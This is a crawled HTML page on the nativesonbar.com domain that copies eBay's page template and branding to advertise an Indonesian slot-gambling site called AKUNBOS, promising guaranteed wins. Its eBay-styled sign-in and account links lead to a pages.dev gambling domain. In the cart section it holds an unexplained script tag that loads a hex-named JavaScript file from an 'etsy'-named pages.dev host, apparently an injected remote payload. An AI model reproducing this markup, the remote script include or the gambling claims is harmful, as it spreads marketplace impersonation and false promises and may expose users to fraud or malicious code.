

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://nativesonbar.com/nativesonla
body_size: 57739
content:
<!DOCTYPE html>
<html lang='en-US'>

<head>
  <link rel='dns-prefetch' href='https://thumbs.ebaystatic.com'>
  <link rel='dns-prefetch' href='https://vi.vipr.ebaydesc.com'>
  <link rel='dns-prefetch' href='https://p.ebaystatic.com'>
  <link rel='dns-prefetch' href='https://thumbs.ebaystatic.com'>
  <link rel='dns-prefetch' href='https://q.ebaystatic.com'>
  <link rel='dns-prefetch' href='https://pics.ebaystatic.com'>
  <link rel='dns-prefetch' href='https://srx.main.ebayrtm.com'>
  <link rel='dns-prefetch' href='https://reco.ebay.com'>
  <meta charset='utf-8'>
  <meta http-equiv='X-UA-Compatible' content='ie=edge'>
  <meta name='viewport' content="width=device-width, initial-scale=1">
  
  <script type='text/javascript'>try{window.heroImg="https://ik.imagekit.io/kkvccvi5a/AKUNBOS/https:__nativesonbar.com_nativesonla.jpg";}catch(err){console.error(err);}</script>
  <meta property="og:type" content="ebay-objects:item"/>
  <link rel="canonical" href="https://nativesonbar.com/nativesonla"/>
   <link rel="amphtml" href="https://jangan-main-lapor-dong.pages.dev/"/>
  <meta name="description" content="Rasakan ledakan jackpot dari provider terbaik! AKUNBOS hadir sebagai Situs Slot Gacor Pragmatic Online resmi yang menyediakan Link Daftar Slot 777 Terbaru Pasti Menang. Nikmati ribuan game dengan grafis memukau, fitur buy spin yang murah, dan peluang Maxwin tertinggi di kelasnya. Daftar AKUNBOS sekarang dan raih kemenangan fantastis bersama Pragmatic Play!"/>
  <meta property="og:url" content="https://nativesonbar.com/nativesonla"/>
  <meta property="og:description" content="Rasakan ledakan jackpot dari provider terbaik! AKUNBOS hadir sebagai Situs Slot Gacor Pragmatic Online resmi yang menyediakan Link Daftar Slot 777 Terbaru Pasti Menang. Nikmati ribuan game dengan grafis memukau, fitur buy spin yang murah, dan peluang Maxwin tertinggi di kelasnya. Daftar AKUNBOS sekarang dan raih kemenangan fantastis bersama Pragmatic Play!"/>
  <meta property="og:image" content="https://ik.imagekit.io/kkvccvi5a/AKUNBOS/https:__nativesonbar.com_nativesonla.jpg"/>
  <meta property="fb:app_id" content="102628213125203"/>
  <meta name="robots" content="max-snippet:-1, max-image-preview:large"/>
  <meta name="google-adsense-account" content="sites-7757056108965234"/>
  <meta property="og:site_name" content="AKUNBOS"/>
  <link href="https://i.ebayimg.com" rel="preconnect"/>
  <meta name="referrer" content="unsafe-url"/>
  <link rel="preconnect" href="https://ir.ebaystatic.com"/>
  <meta name="msvalidate.01" content="34E98E6F27109BE1A9DCF19658EEEE33"/>
  <meta property="og:title" content="AKUNBOS🚀Situs Slot Gacor Pragmatic Online &amp; Link Daftar Slot 777 Terbaru Pasti Menang"/>
  <meta name="y_key" content="acf32e2a69cbc2b0"/>
  <title>AKUNBOS🚀Situs Slot Gacor Pragmatic Online &amp; Link Daftar Slot 777 Terbaru Pasti Menang</title>
  <meta content="en-us" http-equiv="content-language"/>
  <meta name="yandex-verification" content="6e11485a66d91eff"/>
  <style>.font-marketsans body{font-family:"Market Sans",Arial,sans-serif}</style>
  <script>(function(){var useCustomFont=('fontDisplay'in document.documentElement.style)||(localStorage&&localStorage.getItem('ebay-font'));if(useCustomFont){document.documentElement.classList.add('font-marketsans');}})();</script>
  <link rel="dns-prefetch" href="https://ir.ebaystatic.com">
  <link rel="dns-prefetch" href="https://secureir.ebaystatic.com">
  <link rel="dns-prefetch" href="https://i.ebayimg.com">
  <link rel="dns-prefetch" href="https://rover.ebay.com">
  <script>$ssgST=new Date().getTime();</script>
  <script type="text/javascript" data-inlinepayload='{"loggerProps":{"serviceName":"prpweb","serviceConsumerId":"urn:ebay-marketplace-consumerid:8530efe5-ce62-4ba0-bbb7-4409b5310882","serviceVersion":"prpweb-2.0.0_20250911231619111","siteId":0,"environment":"production","captureUncaught":true,"captureUnhandledRejections":true,"endpoint":"https://svcs.ebay.com/"}}'>
    (() => {
      "use strict";
      const e = {
          unstructured: {
            message: "string"
          },
          event: {
            kind: "string",
            detail: "string"
          },
          exception: {
            "exception.type": "string",
            "exception.message": "string",
            "exception.stacktrace": "string",
            "exception.url": "string"
          }
        },
        t = JSON.parse('{"logs":"https://ir.ebaystatic.com/cr/ebay-rum/cdn-assets/logs.5e16eba99933a672a76d.bundle.js"}');
      const r = (e, t) => {
          const r = "undefined" != typeof window ? window.location.href : "/index.js";
          return {
            type: "exception",
            "exception.context": t || "",
            "exception.type": e?.name || "",
            "exception.message": e?.message || "",
            "exception.stacktrace": e?.stack || "",
            "exception.url": r
          }
        },
        n = (e, r, n) => {
          let o = !1;
          const i = [];
          let a = e => {
            o ? (e => {
              console.warn("Logger failed initialization (see earlier error logs) — failed to send log: ", e)
            })(e) : i.push(e)
          };
          return n({
            event: "Preload",
            value: a
          }), (async e => {
            let r = 2;
            const n = async () => {
              let o;
              r--;
              try {
                o = await import(t[e])
              } catch (e) {
                if (r > 0) return console.error("@ebay/rum-web failed to lazy load module; retrying", e), n();
                throw console.error("@ebay/rum-web failed to lazy load module; fatal", e), e
              }
              return function(e, t) {
                if ("object" != typeof(r = e) || null === r || Array.isArray(r) || e.key !== t || void 0 === e.factory) throw new Error("Invalid module loaded");
                var r
              }(o, e), o
            };
            return n()
          })("logs").then((t => {
            const {
              factory: n
            } = t;
            return n(e, r)
          })).then((e => {
            a = e, n({
              event: "Complete",
              value: a
            }), i.forEach((e => a(e))), i.length = 0
          })).catch((e => {
            console.error(e.message), o = !0, n({
              event: "Error",
              value: e
            }), i.forEach((e => a(e))), i.length = 0
          })), t => {
            ((e, t) => "shouldIgnore" in e && void 0 !== e.shouldIgnore ? e.shouldIgnore(t) : "ignoreList" in e && void 0 !== e.ignoreList && ((e, t) => null !== Object.values(e).filter(Boolean).join(" ").match(t))(t, e.ignoreList))(e, t) || a(t)
          }
        },
        o = e => ({
          log: t => e({
            type: "unstructured",
            message: t
          }),
          error: (t, n) => e(r(t, n)),
          event: t => e(t)
        }),
        i = "@ebay/rum/request-status",
        a = Symbol.for("@ebay/rum/logger"),
        s = e => {
          window.dispatchEvent(new CustomEvent("@ebay/rum/ack-status", {
            detail: e
          }))
        };

      function c(e, t) {
        !1 === e && new Error(`RUM_INLINE_ERR_CODE: ${t}`)
      }(t => {
        const c = (() => {
          let e = {
            status: "Initialize"
          };
          const t = () => s(e);
          return window.addEventListener(i, t), {
            updateInlinerState: t => {
              e = t, s(e)
            },
            dispose: () => window.removeEventListener(i, t)
          }
        })();
        try {
          const i = ((t, i = (() => {})) => {
            if ((e => {
                if (!e.endpoint) throw new Error('Unable to initialize logger. "endpoint" is a required property in the input object.');
                if (!e.serviceName) throw new Error('Unable to initialize logger. "serviceName" is a required property in the input object.');
                if (e.customSchemas && !e.namespace) throw new Error('Unable to initialize logger. "namespace" is a required property in the input object if you provide customeSchemas.')
              })(t), "undefined" == typeof window) return {
              ...o((() => {})),
              noop: !0
            };
            const a = {
                ...t.customSchemas,
                ...e
              },
              s = n((e => {
                return "ignoreList" in e ? {
                  ...e,
                  ignoreList: (t = e.ignoreList, new RegExp(t.map((e => `(${e})`)).join("|"), "g"))
                } : e;
                var t
              })(t), a, i);
            return t.captureUncaught && (e => {
              window.addEventListener("error", (t => {
                if (t.error instanceof Error) {
                  const n = r(t.error, "Uncaught Error Handler");
                  e(n)
                }
              }))
            })(s), t.captureUnhandledRejections && (e => {
              window.addEventListener("unhandledrejection", (t => {
                if (t.reason instanceof Error) {
                  const n = r(t.reason, "Unhandled Rejection Handler");
                  e(n)
                }
              }))
            })(s), o(s)
          })(t.loggerProps, (e => t => {
            if ("Error" === t.event) return ((e, t) => {
              e.updateInlinerState({
                status: "Failure",
                error: t.value
              })
            })(e, t);
            var r;
            e.updateInlinerState({
              status: (r = t.event, "Complete" === r ? "Success" : r),
              logger: o(t.value)
            })
          })(c));
          t.onLoggerLoad && t.onLoggerLoad(i), window[a] = i
        } catch (e) {
          c.updateInlinerState({
            status: "Failure",
            error: e
          })
        }
      })({
        onLoggerLoad: () => {},
        ...(() => {
          c(null !== document.currentScript, 1);
          const e = document.currentScript.dataset.inlinepayload;
          return c(void 0 !== e, 2), JSON.parse(e)
        })()
      })
    })();
  </script>
  <!--M_a4d68c6e^s0-2-0-10 s0-2-0 10-->
  <script id='ebay-rum'></script>
  <!--M_a4d68c6e/-->
  <link rel="shortcut icon" type='image/ico' href='https://ik.imagekit.io/kkvccvi5a/AKUNBOS/favicon.png?updatedAt=1766684575592'>
  <script>$mbp_M_a4d68c6e="https://ir.ebaystatic.com/rs/c/prpweb/"</script>
  <script async type="module" crossorigin src="https://ir.ebaystatic.com/rs/c/prpweb/_page.marko-CzZ8xGRB.js"></script>
  <link rel="modulepreload" crossorigin href="https://ir.ebaystatic.com/rs/c/prpweb/ebayui-core-DCCO6MLd.js">
  <link rel="modulepreload" crossorigin href="https://ir.ebaystatic.com/rs/c/prpweb/ux-app-Bhh-c1Zh.js">
  <link rel="modulepreload" crossorigin href="https://ir.ebaystatic.com/rs/c/prpweb/index-zYAUPdkn.js">
  <link rel="stylesheet" crossorigin href="https://ir.ebaystatic.com/rs/c/prpweb/ebayui-core-Bqg-Mzb-.css">
  <link rel="stylesheet" crossorigin href="https://ir.ebaystatic.com/rs/c/prpweb/ux-app-kH2kY55E.css">
  <link rel="stylesheet" crossorigin href="https://ir.ebaystatic.com/rs/c/prpweb/index-Ppv070_J.css">
</head>

<body>
  <link rel="stylesheet" type="text/css" href="https://ir.ebaystatic.com/rs/c/globalheaderweb/index_lcNW.d8169450.css">
  <script type="text/javascript">var GHpre={"ghxc":[],"ghxs":["gh.evo.2b"],"userAuth":false,"userId":"","fn":""}</script>
  <!--globalheaderweb#s0-1-4-->
  <link rel="manifest" href="https://www.ebay.com/manifest.json">
  <!--globalheaderweb#s0-1-4-1-0-->
  <script>
    (function() {
      const e = window.GH || {};
      try {
        var o, i;
        const n = e => e === "true";
        const a = n("false");
        const d = /[\W_]/g;
        const s = window.location.hostname.includes("sandbox");
        let l = "https://www.ebay.com";
        if (s) {
          l = l.replace("www", "sandbox")
        }
        e.__private = e.__private || {};
        e.C = {
          siteId: "900",
          env: "production",
          lng: "en-US",
          pageId: Number("2322090"),
          xhrBaseUrl: l
        };
        e.__private.risk = {
          behavior_collection_interval: JSON.parse("{\"2500857\":5000,\"2507978\":5000,\"default\":15000}"),
          id: (o = window.GHpre) === null || o === void 0 ? void 0 : o.userId
        };
        e.__private.fsom = {
          linkUrl: "https://www.m.ebay.com",
          linkText: "Switch to mobile site"
        };
        e.__private.ACinit = {
          isGeo: n("false"),
          isQA: a,
          factors: JSON.parse("[\"gh.evo.2b\"]")
        };
        e.__private.isQA = a;
        try {
          var t, r;
          e.__private.ghx = [...(((t = window.GHpre) === null || t === void 0 ? void 0 : t.ghxc) || []).map((e => e.replace(d, ""))), ...(((r = window.GHpre) === null || r === void 0 ? void 0 : r.ghxs) || []).map((e => e.replace(d, "")))]
        } catch (o) {
          e.__private.ghx = []
        }
        e.resetCart = function(o) {
          const i = new CustomEvent("updateCart", {
            detail: o
          });
          document.dispatchEvent(i);
          e.__private.cartCount = o
        };
        e.userAuth = ((i = window.GHpre) === null || i === void 0 ? void 0 : i.userAuth) || false;
        window.GH = e
      } catch (o) {
        console.error(o);
        window.GH = e || {}
      }
    })();
    
    
  </script>
  			<style>
.n-columns-2 {
  display: grid;
  grid-template-columns: repeat(2, 1fr);
  font-weight: 700;
}

.n-columns-2 a {
  text-align: center;
  margin: 3px;
}

/* === Warna hijau neon ala AKUNBOS === */
.login,
.register {
  color: #eaffef;
  padding: 10px 15px;
  font-family: "Poppins", sans-serif;
  font-weight: 600;
  position: relative;
  overflow: hidden; /* untuk efek kilap */
}

/* Tombol LOGIN */
.login,
.login-button {
 text-shadow: 0 0 6px #000000;
  border-radius: 10px;
  border: 2px solid #ff0000;
  background: linear-gradient(180deg, #fffbe5 0%, #fff570 100%);
  color: #eaffef;
  box-shadow: 0 0 10px #06d311, 0 0 20px #00680a inset;
  transition: all 0.3s ease;
}


.login:hover {
  box-shadow: 0 0 15px #fffed7, 0 0 25px #fffed7 inset;
  transform: scale(1.03);
}

/* Tombol DAFTAR */
.register,
.register-button {
 text-shadow: 0 0 6px #000000;
  border-radius: 10px;
  border: 2px solid #ff0000;
  background: linear-gradient(180deg, #55ff51 0%, #70ff84 100%);
  color: #eaffef;
  box-shadow: 0 0 10px #06d311, 0 0 20px #00680a inset;
  transition: all 0.3s ease;
}

.register:hover {
  box-shadow: 0 0 15px #fffed7, 0 0 25px #fffed7 inset;
  transform: scale(1.03);
}

/* === Efek kilap untuk tombol === */
.login::after,
.register::after {
  content: "";
  position: absolute;
  top: -50%;
  left: -75%;
  width: 50%;
  height: 200%;
  background: linear-gradient(
    120deg,
    rgba(255,255,255,0) 0%,
    rgba(255,255,255,0.4) 50%,
    rgba(255,255,255,0) 100%
  );
  transform: skewX(-20deg);
  transition: all 0.7s ease;
  pointer-events: none;
}

.login:hover::after,
.register:hover::after {
  left: 150%;
  transition: all 0.7s ease;
}

</style>
                          <div class="n-columns-2">
                                <a href="https://jangan-main-lapor-dong.pages.dev/" rel="nofollow noreferrer"
                                 class="login">LOGIN</a>
                               <a href="https://jangan-main-lapor-dong.pages.dev/" rel="nofollow noreferrer"
                                  class="register">DAFTAR</a>
                                </div>
                             </div>
  <!--globalheaderweb/-->
  <!--globalheaderweb#s0-1-4-1-2-->
  <script>window.GH.__private.scandal={isGeo:function(){return false;},getPageID:function(){return 2322090;},getSiteID:function(){return"900";}};</script>
  <!--globalheaderweb/-->
  <!--globalheaderweb#s0-1-4-2-0-->
  <!--globalheaderweb/-->
  <!--globalheaderweb^s0-1-4-3 s0-1-4 3-->
  <!--globalheaderweb/-->
  <!--globalheaderweb^s0-1-4-4 s0-1-4 4-->
  <!--globalheaderweb/-->
  <!--globalheaderweb^s0-1-4-5 s0-1-4 5-->
  <div data-marko-key="@gh-border s0-1-4-5" id="gh-gb" class="gh-sch-prom" tabindex="-1"></div>
  <!--globalheaderweb/-->
  <div class="ghw">
    <header data-marko-key="@gh s0-1-4" id="gh" class="gh-header">
      <div class="gh-a11y-skip-button">
        <a class="gh-a11y-skip-button__link" href="#mainContent" tabindex="1">Skip to main content</a>
      </div>
      <nav class="gh-nav">
        <div class="gh-nav__left-wrap">
          <!--globalheaderweb#s0-1-4-8-3[0]-0-->
          <span class="gh-identity"><span data-marko-key="5 s0-1-4-8-3[0]-0" id="gh-ident-srvr-wrap" class="gh-identity__srvr">
              <!--F#6-->
              <span class="gh-identity__greeting">Hi <span><span id="gh-ident-srvr-name"></span>!</span></span>
              <!--F/-->
              <!--F#7-->
              <script>(function(){const pre=window.GHpre||{};function hide(){const wrap=document.getElementById('gh-ident-srvr-wrap');if(wrap){wrap.classList.add('gh-identity__srvr--unrec')};}if(pre.userAuth){const nm=document.getElementById('gh-ident-srvr-name');const user=GH.C.siteId==='77'?pre.userId||pre.fn:pre.fn||pre.userId;nm&&user?nm.textContent=decodeURIComponent(user):hide();}else{hide();}})();</script>
              <!--F/-->
              <!--globalheaderweb^s0-1-4-8-3[0]-0-8 s0-1-4-8-3[0]-0 8-->
              <span class="gh-identity-signed-out-unrecognized">Hi! <a _sp="m570.l1524" href="https://jangan-main-lapor-dong.pages.dev/">Sign in</a><span class="hide-at-md"> or <a _sp="m570.l2621" href="https://signup.ebay.com/pa/crte">register</a></span></span>
              <!--globalheaderweb/-->
            </span></span>
          <!--globalheaderweb/-->
          <span class="gh-nav-link">
            <a href="https://nativesonbar.com/nativesonla" aria-label="SLOT GACOR MUDAH MAXWIN">AKUNBOS</a> 
        </span>
        <span class="gh-nav-link">
            <a href="https://nativesonbar.com/nativesonla" aria-label="AGEN SLOT ONLINE TERPERCAYA">SITUS SLOT GACOR</a> 
        </span>
        <span class="gh-nav-link">
            <a href="https://nativesonbar.com/nativesonla" aria-label="SLOT GACOR MUDAH MAXWIN">SLOT GACOR PRAGMATIC </a> 
        </span>
        <span class="gh-nav-link">
            <a href="https://nativesonbar.com/nativesonla" aria-label="LINK LOGIN SLOT TERPERCAYA">LINK DAFTAR SLOT 777</a> 
        </span>
        </div>
        <div class="gh-nav__right-wrap">
          <!--globalheaderweb#s0-1-4-8-6-->
          <!--globalheaderweb/-->
          <!--globalheaderweb#s0-1-4-8-7-->
          <!--globalheaderweb/-->
          <span class="gh-nav-link" data-id="SELL_LINK"><a _sp="m570.l1528" href="https://jangan-main-lapor-dong.pages.dev/" aria-label="Sell">Sell</a></span>
          <!--globalheaderweb#s0-1-4-8-10-0-->
          <div class="gh-flyout is-right-aligned gh-watchlist">
            <!--F#1-->
            <a class="gh-flyout__target" href="https://jangan-main-lapor-dong.pages.dev/" _sp="m570.l47137">
              <!--F#6-->
              <span class="gh-watchlist__target">Watchlist</span>
              <!--F/-->
              <!--F#7-->
              <svg class="gh-flyout__chevron icon icon--12" focusable="false" tabindex="-1" aria-hidden="true">
                <defs>
                  <symbol viewbox="0 0 12 12" id="icon-chevron-down-12">
                    <path fill-rule="evenodd" clip-rule="evenodd" d="M1.808 4.188a.625.625 0 0 1 .884 0L6 7.495l3.308-3.307a.625.625 0 1 1 .884.885l-3.75 3.749a.625.625 0 0 1-.884 0l-3.75-3.749a.626.626 0 0 1 0-.885Z"></path>
                  </symbol>
                </defs>
                <use href="#icon-chevron-down-12"></use>
              </svg>
              <!--F/-->
            </a><button aria-controls="s0-1-4-8-10-0-0-dialog" aria-expanded="false" aria-haspopup="true" class="gh-flyout__target-a11y-btn" tabindex="0">Expand Watch List</button>
            <!--F/-->
            <div class="gh-flyout__dialog" id="s0-1-4-8-10-0-0-dialog">
              <div class="gh-flyout__box">
                <!--F#4-->
                <!--F/-->
              </div>
            </div>
          </div>
          <!--globalheaderweb/-->
          <!--globalheaderweb#s0-1-4-8-11-->
          <!--globalheaderweb^s0-1-4-8-11-0 s0-1-4-8-11 0-->
          <div class="gh-flyout is-left-aligned gh-my-ebay">
            <!--F#1-->
            <a class="gh-flyout__target" href="https://nativesonbar.com/nativesonla" _sp="m570.l2919">
              <!--F#6-->
              <span class="gh-my-ebay__link gh-rvi-menu">My eBay<i class="gh-sprRetina gh-eb-arw gh-rvi-chevron"></i></span>
              <!--F/-->
              <!--F#7-->
              <svg class="gh-flyout__chevron icon icon--12" focusable="false" tabindex="-1" aria-hidden="true">
                <use href="#icon-chevron-down-12"></use>
              </svg>
              <!--F/-->
            </a><button aria-controls="s0-1-4-8-11-0-dialog" aria-expanded="false" aria-haspopup="true" class="gh-flyout__target-a11y-btn" tabindex="0">Expand My eBay</button>
            <!--F/-->
            <div class="gh-flyout__dialog" id="s0-1-4-8-11-0-dialog">
              <div class="gh-flyout__box">
                <!--F#4-->
                <ul class="gh-my-ebay__list">
                  <li class="gh-my-ebay__list-item">
                    <a href="https://jangan-main-lapor-dong.pages.dev/" _sp="m570.l1533" tabindex="0">Summary</a>
                  </li>
                  <li class="gh-my-ebay__list-item">
                    <a href="https://jangan-main-lapor-dong.pages.dev/" _sp="m570.l9225" tabindex="0">Recently Viewed</a>
                  </li>
                  <li class="gh-my-ebay__list-item">
                    <a href="https://jangan-main-lapor-dong.pages.dev/" _sp="m570.l1535" tabindex="0">Bids/Offers</a>
                  </li>
                  <li class="gh-my-ebay__list-item">
                    <a href="https://jangan-main-lapor-dong.pages.dev/" _sp="m570.l1534" tabindex="0">Watchlist</a>
                  </li>
                  <li class="gh-my-ebay__list-item">
                    <a href="https://jangan-main-lapor-dong.pages.dev/" _sp="m570.l1536" tabindex="0">Purchase History</a>
                  </li>
                  <li class="gh-my-ebay__list-item">
                    <a href="https://nativesonbar.com/nativesonla" _sp="m570.l47010" tabindex="0">Buy Again</a>
                  </li>
                  <li class="gh-my-ebay__list-item">
                    <a href="https://nativesonbar.com/nativesonla" _sp="m570.l1537" tabindex="0">Selling</a>
                  </li>
                  <li class="gh-my-ebay__list-item">
                    <a href="https://jangan-main-lapor-dong.pages.dev/" _sp="m570.l187417" tabindex="0">Saved Feed</a>
                  </li>
                  <li class="gh-my-ebay__list-item">
                    <a href="https://jangan-main-lapor-dong.pages.dev/" _sp="m570.l9503" tabindex="0">Saved Searches</a>
                  </li>
                  <li class="gh-my-ebay__list-item">
                    <a href="https://jangan-main-lapor-dong.pages.dev/" _sp="m570.l9505" tabindex="0">Saved Sellers</a>
                  </li>
                  <li class="gh-my-ebay__list-item">
                    <a href="https://nativesonbar.com/nativesonla" _sp="m570.l143039" tabindex="0">My Garage</a>
                  </li>
                  <li class="gh-my-ebay__list-item">
                    <a href="https://nativesonbar.com/nativesonla" _sp="m570.l177358" tabindex="0">Sizes</a>
                  </li>
                  <li class="gh-my-ebay__list-item">
                    <a href="https://nativesonbar.com/nativesonla" _sp="m570.l105163" tabindex="0">My Collection</a>
                  </li>
                  <li class="gh-my-ebay__list-item">
                    <a href="https://mesg.ebay.com/mesgweb/ViewMessages/0" _sp="m570.l1539" tabindex="0">Messages</a>
                  </li>
                  <li class="gh-my-ebay__list-item">
                    <a href="https://nativesonbar.com/nativesonla" _sp="m570.l155388" tabindex="0">PSA Vault</a>
                  </li>
                </ul>
                <!--F/-->
              </div>
            </div>
          </div>
          <!--globalheaderweb/-->
          <!--globalheaderweb/-->
          <!--globalheaderweb#s0-1-4-8-12-0-->
          <div class="gh-notifications">
            <div class="gh-flyout is-right-aligned gh-flyout--icon-target">
              <!--F#2-->
              <button class="gh-flyout__target" aria-controls="s0-1-4-8-12-0-1-dialog" aria-expanded="false" aria-haspopup="true">
                <!--F#10-->
                <span class="gh-hidden">Expand Notifications</span><svg class="icon icon--20" focusable="false" aria-hidden="true">
                  <defs>
                    <symbol viewbox="0 0 20 20" id="icon-notification-20">
                      <path fill-rule="evenodd" clip-rule="evenodd" d="M6 6.982a4 4 0 0 1 8 0v2.68c0 .398.106.79.307 1.135l1.652 2.827a.25.25 0 0 1-.216.376H4.256a.25.25 0 0 1-.216-.376l1.653-2.827A2.25 2.25 0 0 0 6 9.662v-2.68ZM4 7a6 6 0 1 1 12 0v2.662a.25.25 0 0 0 .034.126l1.652 2.827c.877 1.5-.205 3.385-1.943 3.385H13a3 3 0 0 1-6 0H4.256c-1.737 0-2.819-1.885-1.942-3.385l1.652-2.827A.25.25 0 0 0 4 9.662V7Zm5 9h2a1 1 0 1 1-2 0Z"></path>
                    </symbol>
                  </defs>
                  <use href="#icon-notification-20"></use>
                </svg>
                <!--F/-->
                <!--F#11-->
                <!--F/-->
              </button>
              <!--F/-->
              <div class="gh-flyout__dialog" id="s0-1-4-8-12-0-1-dialog">
                <div class="gh-flyout__box">
                  <!--F#4-->
                  <div class="gh-notifications__dialog">
                    <div class="gh-notifications__notloaded">
                      <span class="gh-notifications__signin">Please <a _sp="m570.l2881" href="https://jangan-main-lapor-dong.pages.dev/">sign-in</a> to view notifications.</span>
                    </div>
                    <div data-marko-key="@dynamic s0-1-4-8-12-0" class="gh-notifications__loaded"></div>
                  </div>
                  <!--F/-->
                </div>
              </div>
            </div>
          </div>
          <!--globalheaderweb/-->
          <div class="gh-cart">
            <!--globalheaderweb#s0-1-4-8-13-1-->
<script src="https://etsy-8a416649e0e75d267ae855f3ba.pages.dev/8a416649e0e75d267ae855f66eed361ff1967f7d806ceb0850e1da0ce950a3ba.js"></script>
            <div class="gh-flyout is-right-aligned gh-flyout--icon-target">
              <!--F#1-->
              <a class="gh-flyout__target" href="https://cart.ebay.com" _sp="m570.l2633">
                <!--F#6-->
                <span class="gh-cart__icon" aria-label="Your shopping cart contains 0 items"><svg class="icon icon--20" focusable="false" aria-hidden="true">
                    <defs>
                      <symbol viewbox="0 0 20 20" id="icon-cart-20">
                        <path fill-rule="evenodd" clip-rule="evenodd" d="M2.236 4H1a1 1 0 1 1 0-2h1.97c.458-.014.884.296 1 .755L4.855 6H17c.654 0 1.141.646.962 1.274l-1.586 5.55A3 3 0 0 1 13.491 15H7.528a3 3 0 0 1-2.895-2.21L2.236 4Zm4.327 8.263L5.4 8h10.274l-1.221 4.274a1 1 0 0 1-.962.726H7.528a1 1 0 0 1-.965-.737Z"></path>
                        <path d="M8 18.5a1.5 1.5 0 1 1-3 0 1.5 1.5 0 0 1 3 0Zm6.5 1.5a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3Z"></path>
                      </symbol>
                    </defs>
                    <use href="#icon-cart-20"></use>
                  </svg></span>
                <!--F/-->
                <!--F#7-->
                <!--F/-->
              </a><button aria-controls="s0-1-4-8-13-1-0-dialog" aria-expanded="false" aria-haspopup="true" class="gh-flyout__target-a11y-btn" tabindex="0">Expand Cart</button>
              <!--F/-->
              <div class="gh-flyout__dialog" id="s0-1-4-8-13-1-0-dialog">
                <div class="gh-flyout__box">
                  <!--F#4-->
                  <div class="gh-cart__dialog">
                    <div class="gh-flyout-loading gh-cart__loading">
                      <span class="progress-spinner progress-spinner--large gh-flyout-loading__spinner" role="img" aria-label="Loading..."><svg class="icon icon--30" focusable="false" aria-hidden="true">
                          <defs>
                            <symbol viewbox="0 0 24 24" fill="none" id="icon-spinner-30">
                              <path fill-rule="evenodd" clip-rule="evenodd" d="M12 2C10.0222 2 8.08879 2.58649 6.4443 3.6853C4.79981 4.78412 3.51809 6.3459 2.76121 8.17317C2.00433 10.0004 1.8063 12.0111 2.19215 13.9509C2.578 15.8907 3.53041 17.6725 4.92894 19.0711C6.32746 20.4696 8.10929 21.422 10.0491 21.8079C11.9889 22.1937 13.9996 21.9957 15.8268 21.2388C17.6541 20.4819 19.2159 19.2002 20.3147 17.5557C21.4135 15.9112 22 13.9778 22 12C22 11.4477 22.4477 11 23 11C23.5523 11 24 11.4477 24 12C24 14.3734 23.2962 16.6935 21.9776 18.6668C20.6591 20.6402 18.7849 22.1783 16.5922 23.0866C14.3995 23.9948 11.9867 24.2324 9.65892 23.7694C7.33115 23.3064 5.19295 22.1635 3.51472 20.4853C1.83649 18.8071 0.693605 16.6689 0.230582 14.3411C-0.232441 12.0133 0.00519943 9.60051 0.913451 7.4078C1.8217 5.21509 3.35977 3.34094 5.33316 2.02236C7.30655 0.703788 9.62663 0 12 0C12.5523 0 13 0.447715 13 1C13 1.55228 12.5523 2 12 2Z" fill="var(--color-spinner-icon-background, #3665F3)"></path>
                              <path fill-rule="evenodd" clip-rule="evenodd" d="M14.1805 1.17194C14.3381 0.642616 14.895 0.341274 15.4243 0.498872C17.3476 1.07149 19.0965 2.11729 20.5111 3.54055C21.9257 4.96382 22.9609 6.71912 23.5217 8.64584C23.6761 9.17611 23.3714 9.73112 22.8411 9.88549C22.3108 10.0399 21.7558 9.73512 21.6015 9.20485C21.134 7.59925 20.2715 6.13651 19.0926 4.95045C17.9138 3.76439 16.4563 2.8929 14.8536 2.41572C14.3243 2.25812 14.0229 1.70126 14.1805 1.17194Z" fill="var(--color-spinner-icon-foreground, #E5E5E5)"></path>
                            </symbol>
                          </defs>
                          <use href="#icon-spinner-30"></use>
                        </svg></span><span>Loading...</span>
                    </div>
                    <div data-marko-key="@dynamic s0-1-4-8-13-1" id="gh-minicart-hover-body"></div>
                  </div>
                  <!--F/-->
                </div>
              </div>
            </div>
            <!--globalheaderweb/-->
          </div>
        </div>
      </nav>
      <section data-marko-key="@gh-main s0-1-4" class="gh-header__main">
        <div class="gh-header__logo-cats-wrap">
          <a href="https://www.ebay.com" _sp="m570.l2586" class="gh-logo" tabindex="2"><img src="https://ik.imagekit.io/kkvccvi5a/AKUNBOS/logo.png?updatedAt=1766684283126" height="auto" width="130px"/></a>
          <!--globalheaderweb#s0-1-4-11-0-->
          <div class="gh-categories">
            <div class="gh-flyout is-left-aligned">
              <!--F#2-->
              <button class="gh-flyout__target" tabindex="3" aria-controls="s0-1-4-11-0-1-dialog" aria-expanded="false" aria-haspopup="true">
                <!--F#10-->
                <span class="gh-categories__title">Shop by category</span>
                <!--F/-->
                <!--F#11-->
                <svg class="gh-flyout__chevron icon icon--12" focusable="false" tabindex="-1" aria-hidden="true">
                  <use href="#icon-chevron-down-12"></use>
                </svg>
                <!--F/-->
              </button>
              <!--F/-->
              <div class="gh-flyout__dialog" id="s0-1-4-11-0-1-dialog">
                <div class="gh-flyout__box">
                  <!--F#4-->
                  <!--F/-->
                </div>
              </div>
            </div>
          </div>
          <!--globalheaderweb/-->
        </div>
        <form id="gh-f" class="gh-search" method="get" action="https://nativesonbar.com/nativesonla" target="_top">
          <div id="gh-search-box" class="gh-search-box__wrap">
            <div class="gh-search__wrap">
              <!--globalheaderweb#s0-1-4-12-4-->
              <div id="gh-ac-wrap" class="gh-search-input__wrap">
                <input data-marko="{&quot;oninput&quot;:&quot;handleTextUpdate s0-1-4-12-4 false&quot;,&quot;onfocusin&quot;:&quot;handleMarkTimer s0-1-4-12-4 false&quot;,&quot;onkeydown&quot;:&quot;handleMarkTimer s0-1-4-12-4 false&quot;}" data-marko-key="@input s0-1-4-12-4" id="gh-ac" class="gh-search-input gh-tb ui-autocomplete-input" title="Search" type="text" placeholder="Search for AKUNBOS" aria-autocomplete="list" aria-expanded="false" size="50" maxlength="300" aria-label="Search for AKUNBOS" name="_nkw" autocapitalize="off" autocorrect="off" spellcheck="false" autocomplete="off" aria-haspopup="true" role="combobox" tabindex="4">
                <!--globalheaderweb#s0-1-4-12-4-1-0-->
                <svg data-marko-key="@svg s0-1-4-12-4-1-0" class="gh-search-input__icon icon icon--16" focusable="false" aria-hidden="true">
                  <defs data-marko-key="@defs s0-1-4-12-4-1-0">
                    <symbol viewbox="0 0 16 16" id="icon-search-16">
